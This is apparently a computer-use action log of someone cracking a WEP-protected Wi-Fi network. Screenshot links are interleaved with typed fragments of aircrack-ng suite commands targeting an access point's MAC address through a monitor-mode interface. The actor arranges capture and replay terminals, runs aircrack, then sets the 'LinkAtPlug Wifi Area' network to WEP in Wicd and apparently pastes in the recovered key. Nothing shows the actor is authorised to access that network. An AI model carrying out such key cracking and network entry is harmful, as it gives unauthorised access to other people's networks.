
type("5C:")

type("33:8E:17:A6:C7 -h 18:46:17")

type(":F5")

type(":4E:27 mon0")

key("Return")

Open a third terminal in the centre, with the capture and replay windows along the top.
left_click(140, 463)

left_click_drag(489, 178, 764, 47)

left_click_drag(337, 55, 219, 51)
left_click_drag(644, 38, 698, 38)
left_click_drag(271, 232, 533, 201)

type("aircrac")

In Wicd, set LinkAtPlug Wifi Area's encryption to WEP (Passphrase).
left_click(20, 285)

left_click(225, 160)
left_click(639, 200)

left_click(640, 130)

left_click(322, 240)

left_click_drag(672, 246, 527, 248)
middle_click(527, 248)

right_click(524, 250)
left_click(605, 272)
key("alt+Tab")
